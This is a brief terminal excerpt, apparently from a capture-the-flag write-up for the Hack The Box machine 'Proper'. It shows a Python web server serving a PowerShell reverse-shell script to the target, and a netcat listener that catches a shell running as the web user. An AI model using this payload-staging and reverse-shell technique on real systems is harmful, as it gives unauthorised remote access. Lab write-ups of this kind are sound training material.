 ❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.231 - - [26/Mar/2021 20:39:43] "GET /IpsTcp.ps1 HTTP/1.1" 200 -
❯ rlwrap nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.178] from proper.htb [10.10.10.231] 61870
Windows PowerShell running as user web on PROPER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
proper\web
PS C:\inetpub\wwwroot\licenses>